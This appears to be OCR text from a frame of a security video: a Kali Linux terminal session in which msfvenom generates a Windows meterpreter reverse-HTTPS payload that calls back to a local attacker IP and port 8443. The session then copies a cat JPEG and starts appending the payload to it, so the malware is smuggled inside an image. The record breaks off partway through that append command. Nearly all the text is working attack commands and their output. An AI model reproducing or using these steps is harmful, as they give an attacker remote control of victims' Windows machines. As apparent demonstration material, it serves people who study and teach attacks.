 ~ — root@kali: ~/Pictures — ssh root@172.16.84.128
~ — root@kali: ~ — ssh root@172.16.84.128
+
-rw-r--r--  1 root root 5514 Apr 23 13:15 cat-orig.jpeg
┌──(root㉿kali)-[~/Pictures]
└─# msfvenom -p windows/x64/meterpreter_reverse_https LHOST=172.16.84.128 LPORT=8443 -f raw > 8443.bin
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 204892 bytes
┌──(root㉿kali)-[~/Pictures]
└─# ls -al
total 220
drwxr-xr-x  2 root root   4096 Apr 23 14:14 .
drwx------ 22 root root   4096 Apr 23 13:13 ..
-rw-r--r--  1 root root 204892 Apr 23 14:14 8443.bin
-rw-r--r--  1 root root   5514 Apr 23 13:15 cat-orig.jpeg
┌──(root㉿kali)-[~/Pictures]
└─# cp cat-orig.jpeg cat-payload.jpeg
┌──(root㉿kali)-[~/Pictures]
└─# ls -al
total 228
drwxr-xr-x  2 root root   4096 Apr 23 14:14 .
drwx------ 22 root root   4096 Apr 23 13:13 ..
-rw-r--r--  1 root root 204892 Apr 23 14:14 8443.bin
-rw-r--r--  1 root root   5514 Apr 23 13:15 cat-orig.jpeg
-rw-r--r--  1 root root   5514 Apr 23 14:14 cat-payload.jpeg
https://www.youtube.com/@gemini_security
┌──(root㉿kali)-[~/Pictures]
└─# cat 8443.bin >> ca